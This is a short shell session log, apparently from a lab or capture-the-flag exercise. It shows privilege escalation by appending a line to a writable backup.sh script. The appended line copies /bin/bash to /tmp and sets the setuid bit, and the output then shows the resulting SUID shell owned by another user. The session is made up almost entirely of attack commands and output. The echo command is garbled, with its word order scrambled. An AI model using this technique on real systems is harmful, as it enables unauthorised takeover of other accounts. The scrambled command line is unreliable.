 bash-4.2$ whoami
programmer
bash-4.2$ cd /media/programmer/scripts/
bash-4.2$ ls
backup.sh
bash-4.2$ cat backup.sh
#!/bin/bash
cp /var/www/html/thisiscarddetails.txt /tmp/back.txt
 backup.shecho "cp /bin/bash /tmp/vanshal_bash && chmod +s /tmp/vanshal_bash" >>
bash-4.2$ ls -l /tmp/vanshal_bash
-rwsr-sr-x. 1 vanshal prome 964608 Mar 22 12:54 /tmp/vanshal_bash